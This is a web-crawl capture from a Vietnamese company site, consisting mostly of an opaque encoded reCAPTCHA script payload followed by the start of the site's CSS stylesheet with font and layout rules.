KPwqVsw5sSwoIVw4vCssOXA8OPRBZ2w67CgsKgPcOiDT7Cp8Okw6fDhsKQwpgzVMK9wpDCnH3Dh8KZw7/DssOObcOowqPCicOgGMKLwrXDhMOzbcKYwrBsHcKzwqLCj8O1cMOtCMO1WyLDqWEzwopzw6zCi8KJGMKIwrXDjlZAwqHCr8K2wpJGfTTCncOPVsK4wrLCoE7CsBoawrMHwoo7w7pDCxrCqnsmwr7CicKpd8KAOm/CnsKiwoMGw63DrQhcwq1DLwnCulPCohNKwroywpVTw61fS1zCmcK5w6w+aytiU2QdYEBJRMOhVTknw7t8w7TCi8OzwrcmMEJdw78/KTpTwrvDgcOyAWDDlEw+PsOgVW5aVMOpw7DCmsOOwosfOsKpVEAZM8OZXcOZwrVhY8KjQmbDvsKDw6PCkcOTNcOEFB3Dp8KiwqTDvAHDgsOdw7tvw79Tw5zDjMKOwpocNh1TScKvw694w6fCmgN8wrYYE8KlwqMGwoJyNMOgdMODw5fDkMKnM8KKwqYiwqHDs8K/F0oPD8K4cy7CkcOcw5x+w4dEwosSwpbDjcO6XcKvw7bCpcKXwpEgbWjDrcOaw5HCjcK8FTFLw7LDqcOiD2HCjMK6woDDhcOAwrDCscKvw7lPw6fDj8KnOsOPccKBRwXDi0vDkcKWTyHCgcOOw5PDrcO2JVIcNiQ5w7VUwp9Qw4xRw49jCU7CqV/[base64]/w611M0lUw61uPcO/wpMAwohQHgLCl8Oew4LCmMOlwohEOAnCgzhrAsOMf8Kqw44NwpzDtsOQCcO0w6HDkFPDhznCokLCumvDo8KmFiTDsyo3Y0nCosOqw73Dn8KVwo/[base64]/[base64]/[base64]/DihJlwqLChMOZYEbCtUpRMWNXw5J7B8O/VgYhw6t6w4rDkMK4J8KCSMOQTT7Dp8OpbD7ChsOtAmweRMOxw67DpnnDhlE0ZMOSYEPDiMK4YBA+WsO1w77DjcOjN35HwoXDqhnDh8KrwpzCjsO6w5QCwqvCthA3w7VPwqRXw4I8fzfCr8Kew7oNwr9gO30nw5ghHMOJw4/DkBFYHsOrecK5LsKew4vDk8O3C8KaH8Kww67CiwHDr3nClWfCr8Kmwo3CusKmGnXDg158UcKZwqvCjEFfZSFUTmMOT8ORwo9PDAACCGBYw4UWw7gdwq5RN8KHw61lSsOlw5I9wp3ChMOpHlMkFSfCiyVtw5LCtMKGE2VSwqR2HcOvw4rCv0PDijsvw6oiHMO/A8K5IyzDgxPDl8OrwpnDkMKbY0MNWnVFw4MZw6R4w6TDqsOHPh/CisKuw4paNxBQw7hLw6bCmcO4w7gwAMOOwqjDmhjDuAVeAMOEwoZkJ8KONEzChMKmwol9woPCssKxHDvCg8OUw4U3w5siw67CpgUSO8KlKz1FfGbCp8OudzM6w4PDlMKMHMKTw5/[base64]/[base64]/VsOPfcOGw4ZvSQ8IWiTCiE/CqBfCvHN1IXbDi8KNwrXDtcO/FDXCqmPCiMOSw7XCtzPCmcO9woxMPx7DhQpUKQHCosKwRDkuw57CtcO9cGViEsKnCm/DjsOVRWvDr8Kvw5NYM2t7PsOPecKxNgg4aljCg03CsjlNw43DksKQwrx1SgPCgE5SP8K/w7/CnG7CilPCgsOdUMKvwoURBsKyHHFXw4d+DsOZMCtkwrHDj1wwYjh/w4HCvW4kw5hmwr4wYAEpXMKywqZGw71nDsK0w6Y+a8KYHsKZbTTDmMO7eEluw7fCnsO/UFgOdxDDksOjwrBLOjB/w7YBwrXDuMKNXsOSw4Qzw4PDp0nDqcKaw4HDgsO3YsKfbcOLw4PDg8KlQ8K4b8Kxwq3Dgz/[base64]/DsEcQLyjCusOGw7fDghVffE88ZcKPwrklwq9yw7/[base64]/DmEI+RcKtw6gow4kEw6BVLgTCkcOUfiQfTsOFelgEwpgIPEjCh8KAwqE/UsKQwpgxw5rCmsOqw6AywqDCmnrCqsOrwqYQw4/DmsKiwqtCwroSdsK7F8KiPgF9wobDpsKzw5rDqk/DnQIkwqvDnH8cFsO/GBEtw6xcwr1TEU/CuFdHwrEAwr3DkMOOwoHCnUo1H8KYw5PDv8KbG8K8a8Ovw4sqwqPChMOgN8OMb8OBe8KFNBjCvg4Ow5rDscKzwrzDqGDCgcOYw4NWD37DgFBtwqVZWFzCoQzDkcO8V051CMKCaMKvw4zDhmZ8wq/ChC7Dsl/DjsOKw4dxUwLCicOpai5Rw7cgwoATwq7DhsK/[base64]/CmxLCuFDDlwYpwoE0ScOkQMKAw6EIRMKdwr7Cj8Kbw7A1L1zDs8OYABEdKMOUR8OtfQ3CvEPCicO/w4sBB2DCnwBcwo1eO8O0dgVRwpDCr8ORC8OxwrrCnRVhVMKzVEZGRsKXBmPDs8KBM1zDrMKnwpNaUMOCw6bDlMO3H0VUZSnDggozS8K7NRTCicOWwqHCqsO3FcK2w6VUb8KKdcK2VmgfABXDmjNrw6UBwqfDksOiJ8OfSMO3d2BaWwTDvwIrwrfDo0/DjzsHfVIww4xRWcKhwp9jDVvCjcOaRcOkfsOyM8KXdHZIfhrDjW/DusKWQMKMIMKow6vCsCPCn8KnbDMaIBLCg8KFXy0CfEg9N8KIwpjDvkzCkDfCmk0Bw5JzwqjDsDXCiy1IcMO0w6/DkkbDvsKCKhLCniZ3wovDqsOcwq1Jw6AvCsOpwrnCjcOof3IOTS/Dij1Iwp0fwp5+BMKSw5bDr8Orw70Zw4oDcCE9a1XCksOxDS3DnsOvfcKtUTvCo8Kow5XCtcOyEcOTwrkqaxIywpHDl8KfRxfChcKnw6rDksOjw4UPOcK9O0IrIx9WJsObKcKMecOaBRrChU/Cu8K+w4liGj/Do8KUwojDoiBdCsKewpd9wrFAw5Usw6TCsyAJHmfDjE3CsMOjXcO2w5pGwprDocKpwqLDt8OjHXtTR3HDuXUiwojCuCQoOMOwHMKvw6/[base64]/Z8KxwpvCt8KkfTfDkMKmwprCizXDqnk7w77Dpx1Fw79oZRfCr8K7wprDpXPCvjbClMKywpgcw5Eqw41HwpcQwprChCksUsKWdMKrwrvDoS5xw6ciwps5EcK6w6jCumzDhMKtQcKnIMORwofDogrDjBRMw4/CqcOMw69cwqxKwq7DscOKVADCn1NpKWLCjBnCuBXCuw9AAzbClsKedzBawqTClkXDq8OQAsOuJGhpTcO4RMKQwovCiHDCkcK+O8Oww7/[base64]/DjwLCoU3DkQdBDsKBOcKMwqbDs3TCgQJFfiHDkj42w69Tw5tKw4TCi2zDtcOtLhLDlsO8w79WO8OowrHDvm7Du8Kgwo0Fw5MAdMKuOMOsCcKCYcK5MsOUXG3DrW/CrcO7w4nDpwHCtxMiw4MvG1zDtcOrw5rDr8O+cGXDuhvDnsKOw47DnG1PdMKpw5dxw73DmGbDgsKUwqIIwpcbbyPDgSAneRHDr8OTbMKrMcKiwr3CtTAFX8OCw5sww7rClysiOMOZwrI/w4nDv8Ksw7dCwqszEShnw6cEMw7CscKOw4kxw6LDpDgAwpQZaiF8A3PDpHM+wqPDt8KrNcK1OsOqDw/CuMKfwrTDqMKCw6tqwr5pBzzCpBbDhT9vwqvDrjggOW/CrlZ/D0cQw6XDksKxwrNww5DClMOOJ8OeHcKOKsKjE3V7wqfDtwDCnDfDmgrCvUPCo8KYL8ONXi4LDVcQOcOZw4gcw4JPdcKcwoDDk0QYHhoow7/CpB4MYjrCgTMcwq3CtURYEcK/NMKDwrnDtBEWwqshwpLDgcO1wobDvjFMwrsIw4pbwrDCpBFYw4dGNyAVw6sqKMO/wrvDoAY0wrgMOsOBw5LCjsOHwpTDplZGeCUQTSrDnMKNQxzCqQY/bMKhPMO6wrNvw4bDvsO4WWBqf8OdIMKVdcO+w48cwprDksOdE8KRB8OFw5FQfjtPw5sgwqB5QT9aAgHDs8O+ek/DlcKIwozCsxPDi8KIworDsycNfjQSw6bDisOFKGEfw59FAyM/ADXDkQh8wrDCrcO1FV04WE02w5vCpCnCvDHDkMKuw5/Co11Cw5NlwoEDFcObwpfDrEdLw6IbCm85woAWMMK0FzfDhywBw50nwqTCnnhsGwN6wq9bFsOIMidFFMKhBsKWHlBYw7rDgsKywoxUJWvCiiLCpWPDh25tIT/[base64]/DgjhORsODw6BXworCu8OTw6piwr1ZPcO8fcK1KQPCscKaw79QEMKRw5JKwrvCnWzDjMOWPTDClVkpRSzCjcO/bsKbw6AMwpzDpcKGw5TDncKIJ8OCw5p0w5LCvinCh8OhwqHDscOLwodDwqN1Z15SwpU0dcOuDsO0w7g4wo/[base64]/DlMK0bHDCvWhVwo5kwq07ZcOvETcxw4DDssKXEsKYwpZIw7o9LGo5e2nDnkMpFMOIWDbDm8KVW8KTUXQKLMOFLsOgw6zDrgjDtsKwwpAQw456AkVmw63CrAk+RsOJwpEAwr/CjMOLKUxsw47DiDU+woHDhUYpOGPCj1nDhMOCcAFMwrPDtMOdw6sIwonCqFDCmjvDu17DoXI2ARPCr8KwwrV7DsKAGCh9w58tw68XwojDulIKMcOlw6XDmcKwwobDiMKiOMO2G8KaD8OmTcK6BMKZw7/CoMODXcOBRkNpwp/[base64]/DomkLVcK7Cj/Cjj7Dt1c/KDhgwrtZwpQQwpwXw6XDj2vDlMKKw6sNe8KGGkPCjVEXworDpsOhc1N9VMO6GcOmQkPDtcKFJTNhw44iK8KCc8KiDFR6aMO4w4rDjQdywrUmwr/CtVrCoDPCqW4PIVbCm8OIwrPCi8KmcGPCtMKrVhIbNlAcwoTCpMKGZsO+NQvCvMOIHw1dBTdawrs9VMOTw4LCm8Onw5hhU8ORL10FwrPCgQN3TMKww6jCrls+aR5Nw7XCgsOwdcOtwrDCnyZiSsKEbw/DiE7Cph0hw7ElTMOTfsObwrrCpRfDhgoROMOuw7NhasOYwrvDscKOwr55dGANwpLCjMOkSyZNYhPCpRUHSsOmf8KdJkFVw6PDvR7DicKhc8OpBsKEBMOSYsK+AsOFwp1nwrxLIRTDjioVGHjDiQ3DglATwqkSHCopeSIEOS/[base64]/ChcKewpfDtinDpRvCrcOPwohKw7zChMOZBn7DtxrCvmfCksOVwrPCiErDv2wKw4UCCcOWZMOWw4XDkDrDoBzDgzjDsRBsWkQ+wqhcwqPCowEsbsOkLsOFw61sZhIIwoZGKiPDpXLDnsKMw53CksOOwqYGw5J/wpBLLcKbwrQ3w7PDusKTw58tw43Cl8KhW8ORUcOrIcOQFDx4wqs/w70kDcO1woV9eUHDpsOmY8KUaBnDmsOPwpPDkTnCuMK2w78wwocKwpwPw4jCmHYgHsKKWX9QOMK9w6JUFzcVwr3CukzCj2RgwqHDnG/DrA/DpFEDwqEZw6bCoDp3AnvCjWvCscKTwqxSwrl0NcKMw6bDoXjDocKOwolAw4nDqcOlw7fCthnDscKrw6QdRcOxMxTCrcOQwph+YntRw4kEUsOSwrnCln/[base64]/dsKqwqjCu8Kaw4Rra2owbcOqbRZ0GlUtw6PCk8KDdkVLZX5KOMKgwpFKw7Jfw5gywoUqw63CqFkJBcOTw7w+W8O5wo3DlSI0woHDp2XCssOIQ1vCtMKuZSYQw6JewoN/w4ZmYMKuO8OTIlrCicONAcKLeQoiWsKvwootw519E8OefHYVw4vCjGAOHMK9CnvDqUzDhsKtwqrClShhVMOGLMKnBRnCm8O9MjvDoMOebmTCqcK9GXvCjMKgHB/CoC/DoQTDozfCjXDDsB0swr/Do8O5dsKsw7wEwoBjw5zCgMKKDV91GXBRwr/DkcOdw7RZwonDpHrDgRR2G0DCgsOARxrDhMOONV7Du8OGHX/CgWnDhMKTVn7CkVjDrcOgwoF8esKLHwpKwqRUwp3DmcOsw4dCKl8uw7/CpMOdKMOxwqTCisO9wqFVw68OOysdfzjDjsK9KkfDgMOdwq3CiWrCuTHCqcKvI8Kiw4xZwq/DtHF0JzYXw7HCrALCnMKQw6DDiEQBwq8WwrtJMcOcwojDksKBLMK9wr8kw4ZNw58MTEZ6G1LCn17Dg0DDpsO6EMKcGA4EwrZHFsOsNS9jw6PDhMKgdzHDtcKFOD5DdsOACMOoNEzCsT8aw4wyF3rDllkXU3TDvcOqDsOcwp/DvlUowoYZw48cw6LDlzElw5nDlcK+w44iwobDtcKcwqwmWsO/wpXDmxIXfsKlBMOlBggow71cCQnDusK8RMK/w6cMTcKjd33DqWDChMK7wqjCvcO6w6RsLsKXQMKjwoHDt8KYwq1Nw5zDog7CrMKiwqMfQyVQYx8IwozDtcKUaMOOQcKoNS3CsxTCqMKMw4YywpUfFsOOfj1aw43CucKAQ3B1VyLCusKVEyXDlk9VaMOxEsKaeTwiworDrMO4wrnDomkBW8O+w7zCj8KSw6U/w6pBw4lKwpXDh8OkW8OkHMOPw7EFwoE1G8OrJ3Bxw7vCuyIFw4jCpS4+w6zDoXjCpX0Yw5jCr8O5wr13OBDDlMOLwr0vPMObR8KAw6MUN8Oqdk0/XHfDpsK1d8KAPcORHwNBT8ONG8K2YRNMHC/[base64]/wrURfMKZIhDDicKww4LCsHrDq8OMw4zCmcO+V0wkw4DCoMKMw6fDuElgw4xfWcKJw6YsAsOUwr5wwqBqZHBAe2fDkDoEQVtIwr5ZwrLDusKMwq7DmQhtwppswqE0ElJ3wrzDjsOrBsOJBMOtKsKeaGEwwrJUw6jDh2HDsy/ClmsePcOEwoVNFMKewpl4wp3Cnn/[base64]/DoXVEJlk9dcKWdR7Dg8Ksw4/[base64]/CncOcESDCrFbDtks9UcKMeMOqwpd0woLCssOCwp3Cu8OQw4cQMcOtwqgJGsKnw7bDrWTCtcORwoXCsFVgw4jCu2zCmSnDmsOSWWPDjjhdw6PCqCs8w6XDgMKlwoXDkC/Cp8KLw49CwoHCmE3Cv8K3cAUJw63Cky/Do8KeJsKVOMOoajfDrmgyRcKMbcK2NjbCjMKdw4lgNSHDqAAzGsOEwrDDtMOEL8OuHMK/KsKewrLDvG3DphDCoMOycsK8w5Ekwr/DpDheX3bDvAvCuFh8VHVHw5/DoXrCn8K5cyHCssO4a8OEUMO/Z2HCrsKMwoLDm8KQERTCjGrDl0U0w5vDvsKFw5zCnsOiwpF+flvCu8Kgwq0uB8Ouw6rCkj7DrMK3w4fDvEB+FMOQwqULUsO6woLCsidVOA/CoE4cw53Cg8Kcw45fBwHCmDIlw5vCsXxaA1DDh09RYcOUwrtdL8OQQSpTw63DqcO0w5PDo8K7w7/DhW3Dh8OWwovCkkvCjsKhw4vCjsO/w4l8CyfDqsKlw5PDrsOFDD87L27DvMOfw7YGd8KuXcOfw6oPV8KNw5xuwrbDucOjwoHDhcKqwr/[base64]/ChcODRcKLw5DDjcOiT8OPw49wDcOaU3zCmWXDo3DCu8KQwpTDmgUbwollHMKWMcO0PMKkQ8KacxjCnMOywpA1cU3Dkxg/w6vClgcgw4drbSRWw6BzwoN1wqHCtcKqWcKHehsIw7I2NsKlwp/CmcO9YF/CtXobw50zw4fDjMO4H27DrcObfkDDnsKNwrzCt8ODw4jCssKDcsOFK1jDisKcDsKmw5MmbTfDrMODwroNecKxwrrDuxkoRMO/Y8KHwr7Cs8OIJyHCsMKsMcKnw6jDoC/CngLCrsOPNQ4GwonDncO9Qh87w69rw74nNcOIwo4WMcOfwpnDoGjCjBIhQsKcw6HDvXxBw6HCunpuw7tEw6B2w4oCM0DDuxnCggDDscOUf8ORM8KXw57Cs8KNwpIvw43DjcKCFMKTw6B0w5cWYS4VBDQdwoLCncKuKSvDm8K2ccKACcKqBVDCpcOBwo/Dqj4uUX7DlcKMYcKPwq9iQG3DiURmw4LCpSrCqyLDkMOQc8KWVFPDmj3Cmy7DisOEwpTCtMOvwprDtAscwqDDisKRAsOqw4FNXcKRfsKXw7sdDMK9wpZmPcKow6LCkCkmDzTCi8OmTBtSw4lXw7DCi8KRIsKSwp57w63Cl8KGClgCTcKzHsOgwqPCmU/Cp8Kuw4zDrcOZAsO0wrrDisKfNCHCjsKAK8OowpogJBMGAcOSw5NnIcO/[base64]/DlsOLDDs1c8KFV3HCsMKKZsOEasOGwolEax3DpsKoLMOoC8OLwoTDtsKOwpjDmynCu2QCGsOPP2LCvMKIwqkKwoLCgcKZwqPCnyA7w4ZawobCl0bDoXpGRCFgDcO4w77Du8OFFMKnRMO+EMOeQCIFQTtnGcK1wqpoRgPDpMKTwqXDvFV/w7XCin1+LsKoeQzCisKVw4fCpsK/XAVmTMKGf3fDqigtwpzDgsOQN8OPwo/Dtg3CuU/Dg3nDgV3Cs8Oww5jCpsKTw7gSw73DrEPDhcOhKyFyw7Mlw5HDvcO1w7zClMOcwo59wpbDsMK4MFfCvG/Cpn55EMO4Q8ObHkFJMxLDjm45w6YRwoHDt1QKwoAxw4pHIS7DqcKjwq/DicOVa8OMPsOIIU/[base64]/[base64]/[base64]/[base64]/[base64]/Do28zB3nCtHnDnyNNw44zw6PCj3Q+wqLDh8KAwo16FVLDjjLDscOkC37CicOTwqI/bMOlwrrDrWMkw6s6w6TCvcODwohdw5BXCgrCsRQNwpB2w6vDosKGAnvCjTAoJEnCtMKxwpMHw5HCpyvCg8OBw7LCmMKbB1hvwq1Gw6QWH8O4BMKzw4DCv8K/wrzCs8OSw4MJcUTCrGZoMkhmwrl6KsK1w5NPwopuwqnCo8O2UsOoWzTChGHCnB7CscO3Ylkfw5PCr8OSY3XDoR08woXCqsKow5zCtExUwpoBAUjCh8O+wplRwo9dwoR/wo7CmSrDhsO7ej7DuVwmRzvClsOUwqrCo8K6RQh5w6DDh8Kuwphew4QNwpBWOz/DnEzDmMKMwqHDh8Kew6xxw6XCnUPCvR1Ew6TCucKyVEI+w6cew6jCin8KcMOlcsOfS8KJbMK/[base64]/Dhy7CpTo8djBcBEzCgMOMWMK8Q8KFSMOMB8OuQcOYNMO1wpTDvls2DMK1PGBCw5LDhQDDiMOZwp7CuDPDhyYlwoYdw5fCvGEmwqLCvMKlwpnDtGHCm1rCqybChmMxw53CpUg/G8KsRzPDpMO2LMK6w6nDjxouXsOyGlDDuEHCtSllw4lEw5TDsiPDgFvCrGTCkFIif8O2C8OYOMO+e1TDt8Obwo8Hw4bDo8OVwr7ClsOQwq/[base64]/DkMOqw5bClcKxwpUVwq88wqdPRx5cw4w0wocIwo/[base64]/ChMO7N8KWRB96QxjDssK3w4tRKMKgwrkWbMKfwpFuP8O6JsORc8O3K8OtwqjDsHnDhMK+VHpDe8Omw6pHwovCgWZlR8K1wpoVBBzCmgYgMAcNajPDlMOgw5vCi3/Co8KEw4MEw400wqA0csOawrojw7s1w4zDvFxwCMKFw6Qyw5cPwqrCglQ3O1rCicO1Ew8Ow5zCiMO8w5nCknvDp8KvHFgvBksiw7cqwr/DjjHCkSxRwox/CmvCj8OINMOjccKbw6PDocKLwqDDgQvDkmtKw5zCn8Kuw7gEScKva1HCk8OmQFjCpT9Kw7Jtwp4tIS/[base64]/UcKowrViwr7CgsOQw57CsXvDs8K/ei0cc8KvwqjDlsOZaMOkwrPCikAPw6ASw55bwojDolrCmcOGccOwbMK+acOLX8OGFMOzw5jComvCp8KKw4fDp1HDr27DuCnCuhTCo8KRwppzFsOobsKdOcKiw6l0w7hFwq0Lw59ywoYlwoooLGNeE8K0woITw5LCjwI2OgRcw7PDt0IYwrYjwoE3w6bCsMO0w5/DjCZlwpVMP8OpN8Klf8KOasO4UEjCjwIZUwFQwpfCo8OIY8KcAhLDisKmYcOQw6tTwr/CkmzCjcOFwrXCrx/ChsOFwr3DtHDDkWbDjMO4w6HDnMK7HsKAGsKZw5JwOcKPwpsxwrPCisKaecKSwrbCk0osw7/Dv0dQw5x9wofDlRATw5LCsMOlw5ZXa8KtW8OFSWzCkgBMU1YoGMOVcsK9w7A1f0/Dl0zCkHbDt8O8wpvDlh4OwrvDt3LDpRvCnMKXKsOPdcKfwqfDvcO3ccKAw4/CvcK8acKyw6lUwp4bAcKHcMKpZ8Oxw5AEXl/CicOVw7bDtwZ8EE7Cq8OTV8OZwqFZJcKiwpzDgMKdwofCqcKqwr7CsFLCg8KNR8K+DcKyX8OtwowdOMOuwq0pw55Ow44VdE3DvsKCQsOCLxDDmsOIw5bCtFF3woQbN1cgw7bDnSzCn8K7w5BYwq9fFz/[base64]/wpjDssKmL8KRZsOHw5zCuWvCojXCk118wr0xwrXDlXEEYgpmCMKnZBN9wonCvHfDqsOww4V6wq7DmMOEw5/ChsOPw64swoDDtw0Nw7fDnsKBw6rCm8Kpw4XDizU6wo1Ow4XCksOTwp7DlEXDjcORw7VCDBQTA0DDiX9UZxTDtwTDlzNEbMKUwpTDv2/Dk2ZFPcK5w7ZmJsK4Nh7CmsKVwqNWD8OtIw/CssO9worDgsOOwrzCsA/CgnYSYScSw5LDr8OOBcKXXm5cIsOlw6hlw7HCnsOMw6rDjMKXwobCjMK1BF7Cp3oFwrNWw7TCg8KefDHDuiFqwoR2w4PDn8Oqw7/Cr39gwrDCoRUDwqBQL3zDvcKww4XCrcOHCn1nbXAJworCucO5fHLDjQJZwrfDujVJwpnDtsO9Q3XChh7Cp3LCgDjCmsKtbMKWwp5bHsKNecOZw6cNSsKowrh5E8KIw6xjXinDn8KwWcKhw5BUwpd8EMK9wrnDssOwwpXCm8O9WgNqd1JFwo8ZV0/ComB9w4fChTspbUfCn8KmH1MaPnnDqsOPw7Ibw5/DhkjDhyjDkD7CvMOaTWQja1oXLTAiMcKmw4tnNA4vfMOubsKSNcO6w5sbc105HzV1w4TCpMKZaA4LPCzCkcOjw7Bmwq3DnhVtw71haR0mYcKUwpkXOsKlNGRvwoTCp8KdwqA2wqMBw5EFX8Ozw77Cu8OHP8OXRmAXw7/Ch8KuwozDuGHCll3DucOfF8KLam8awpHCgcKPwqVzJyBTw63DvW3ChsKnCMKHw78TdwLDnGHCvG51w51VXR9xwrp2w6HDoMKrIFPCrx7CgcOCfQXCrCXDp8Klwp11wo/Ct8OIKHnDjWUHMSnDr8O8w6PCvcOXwp1bXsOda8KVwqRbAzcQcMOKwph9w5dqFEwYITMbX8Ogw5cwUSQgcVLCh8OII8K/wovDtWXDgsKZX37CnQ7CgFR7aMOtw70jw7TCucOJw51bwr10w4AISG5kHD9SMVTCtMOnZ8KSXXEmJMOSwpgVGMObwpZ5ecKmOwdXwqNEIcODwonCqMOXbRNewpQ/[base64]/w4thGE8qwogrUcKIw4vCocONbjfCvMKMw7hBcjDCrh5qwrBwwppDOMKWwpnCpSotRsOHwpcgwrDDi2HCnsOUDsKwIMOWAXPDghzCo8O2w63CnA4oTsOWw4TCkMOrEmjDl8K/wpAEwrbDi8OkDsOKw6nCkMKtwpjClMODw4PCvsOOV8OUw5PDgGB8H37CucK/w5LDv8O1ER4ZacK8PGBkwrsiw4rChsOOwrDCqWzDuEQzwoAocMKIBMK3AsKZwopnw7PDs0Rtw5Raw6vDo8K5wr86wpFewpbDj8O8GXIzw6l1CMKAGcOTIcOnH3fDjwpeTMOjwp/[base64]/CgH3Ck8KiWEMjwpRsB8OOOjc/XMKwacOVw4vDp8Kew6HCpMO4L8K0Bw5Vw5jCssOUw64mwoHCoFzCjMOFw4bConnCtjzDkn4Sw67Cr298w7XClTLDojVuwpfDhjTDisOODgLCi8OHwokuUMKvNT09PsKFw4Zbw7/Dv8Kjw77CqxknYcOaworCmMKfwqJCw6c0AcK1LnvDm2jDnsKVwrPCj8KlwpR5wr/DpVfCkHjCk8KGw7w5Q0lkZlzCrl7DmgTCs8KFw5/DncOpJsONasOhwrUHAMKZwqBmw41cwrwQw6F8GMO9w53CrB7CksKbY0czOMOKwpjCp3BjwoE2Y8K1MMORbBrClXJmBG3Cmmk8w5gRJsK7CcKew47Dj1/Co2HDgsK/f8OZwpTCm1jDsAzCj0zCu2h9BsKGwofCrBoBwqNjw4/CnAleI14MNjtZwqrCrDDDqsOZdCzDosOgHBlmwqUewqxywppTwrLDrnFNw7/DhAbChsOhPFzCiyMSwoXCoh0JAnfCnBY/aMO5SFnCkX4vw4/DlcKqwpsFaFvCkW4jM8K6E8OIwonDmlfCm13DlcOtUcKtw4nDn8OLw6d+My3DncKIY8Kxw4dxM8O7w74cwq3CqcKrZ8Kaw7kiwqwzW8OQKUXDtsOXw5Jvw4LCh8Opw7/[base64]/CqcKfasOkwodKQsK/w45aIcOLw6VLLzDClBrDvyHCn8ONY8O3w6XCjw94w5UOw5gzwpJhw6BMw4J9wp4IwrzCiTvCjCPCgT/CgEdowrFUb8KLwrFnAylaEw4Hw55gwq1Cwo7CkE4da8K5dsKRUsOXw7rDnXVACsOQwpzCuMK/[base64]/Dv8Ovw43ChcOpQyNIbMKAwqMtwoXCuwRjI8KLw4fCl8OXRmxcBsOnwppDwo/Cl8OONEzCsx/CiMKcw6Mpw4HDhcK/A8KMLzHCqcOdTEzCjcOrwrvCkMKlwo9pw57CscKVTMKQasKATnvDmMKMScKzwpVCZwxZw5vDncOWJEAeH8OYw7gdwqfCpsOhBsOVw4cTw5AgTFB7w7J3w6VGAm9Yw5oDw43CrMKOwo/DlsOoLB/CuUDDi8OOwogWwqdbwp0Kwp4hw6pfwp/CqsOzRcKmfsOrfEp+wpfDjsKzw6nCvcOCwoQjwp7DgcObc2YzPMKpesOcP3hewpTCnMO7GcOlXgoOw43Ci0HCpWR2IcKgcx0cwp3Cj8Knw57DglhXwr4bw6LDkH/[base64]/VWDDo8O/NXHDm8KYw6PChMKAS0HCvMKyLsKwwrQww7jCgMK+TwLCuXh8OMKgwoHCpgnCiG5FNV3DoMOJTV7Cvn3Cg8OECicfN23DoS/[base64]/DiMK8SsKPYMKrAsOsSsOuTMKkw6fChHFOw6FrIUV0woZ8wow8EwYiFMKIcMOKw5LDncOvNHLCqWxpUw3DlwjCnH/CjMKieMKyeUbDpQBvc8K1w4fDhMKTw5YySX1Bwp8bXwLCom9PwrtAw6pYwojCuWbDrsO9wqjDuXvDv1hqwo3DuMK6RMOINFrDv8KJw4gawqzCu0QNScKCNcKywo46w5YGwrgXI8KLUCU/wqLDvMO+w4zCtVDDvsKWwqInw4oaVnkIwoINLXdqX8KAwoPDtDvCucOqKMOzwp51wozDuh9IwpfDpsKJwpBsK8ORZcKDwrhxw6jDqcKIHMOmDgsaw5BzwpTCnMOjIcObwoTCnMKrwojChwABOMKBw6MbbzhJwqrCswrCpWLCjMKmWmTCqz/Cq8KNIRt2YT8vfsKew6xdwqdYARbDmUpJw5LDjApswq/CnhHDjMOKPSxywocIVH0iw6RITsKXVsK7wr5mEMOkESLCl35VNE7DjcKbEcOvTXYJaCTCocOfE2jCqnnCp1fDnUoFw6XDhsOBe8Osw5DDscOzw4fDtlAGw7vDrC7DmAzCvx45w7wTw6/CpsO/wojDtMOjSMO/[base64]/CtHrCn8OJIMKKYS5BWMKgwo55QsOnLw9XbMOTXzPCiwhUwqJ2QMOnAH/CvyXCjsKcG8O9w4/DjmXDkxXDr15cOMOiw5jDnGNwbmbCs8K/G8K0w6cWw4txwqHCtsKAVFABF3tabMKGfsO2JMO0b8OSfzdJIBRGwr4hEMKqYsK1bcOSw5HDu8OUw6U2wofDoQ8bw54Vw4XClcK9Z8KNCWA/woTCvTsCYm8TSyQFw6gZQMO4w5TDmBLDoHLCtmoqDcObPsKDw4XDrcK2HDLCi8KUGFnDkMOMXsOrDSI8B8Osw5PDicKjw6bDvU3DrcO0TsKsw57DrcKkesK7NcKqw41yPHY+w6DDg1HDocOnW1TDj3bCimF3w6bDhTZof8Klw4/CpWPDu004w68Lw7DCkQ/DoEHDkmbDjcONVcOVw6cSaMOEAAvDisKHwpjCr24uZcKTwoLCunXDjWhAOMOEX3DCkMOKeT7CkG/[base64]/DlcKaM8KpwpfDtlJ9TW3CjsKfwpByw5AIwqkfwrHCrQITXDh6AFtvT8O8D8OfSsKmwpjCqsKkacOAwooYwot7w7U9NQLChDcdVCDClRPCsMKvwqbCmHRCZcO4w6PCpsK/[base64]/W8OUwrPDpcOLw7rDuMOIADPDjVzCm8OdJcKIw49/[base64]/wrMxw53CkTpNPcObw6hyX8KGRiNwwqBmV8OKw6g+w6oLNnh/FMKuwqpAeB/DgsK/D8OJw6gjHMK+woYAdmzDhlzCnzvDlQnDn3JDw5Q0XcOxwpI7w44NUl7CncOzOcKJwqfDuwnDkRtQw5rDhlfCr3HCisO1w7LCrx4cU3fDr8OBwpN1woo4KsKlKWLDqMOX\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zSyxupiGjm0E2/thJuGhl9THT+5hJCuOkWmpb4wFil4\\u003d\x22,1,0,null,1,1768695791559,0,0,[232,127],null,[172,187],\x22RC-wY_BlbqTtlGO-Q\x22,null,null,null,null,null,\x220dAFcWeA41L4yB2iM8ocwaDAkPJl5YwUw7UPRCayNdCMk-023J0h1fhKrsV8aWMffIH7nnk_p908Mojfw-ivVRFQhNQJyXpWLrJw\x22,1768778591584]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style.css
body_size: 23043
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

